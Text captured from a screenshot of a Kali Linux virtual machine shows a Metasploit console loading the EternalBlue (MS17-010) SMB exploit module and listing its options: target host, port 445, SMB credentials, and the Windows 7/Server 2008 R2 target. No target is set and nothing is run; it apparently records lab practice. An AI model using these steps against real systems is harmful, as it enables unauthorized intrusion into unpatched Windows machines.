 KaliLinux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~
04:37 PM
Trash
root@kali: ~
File Actions Edit View Help
root@kali: ~
File
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 >
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
ile:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >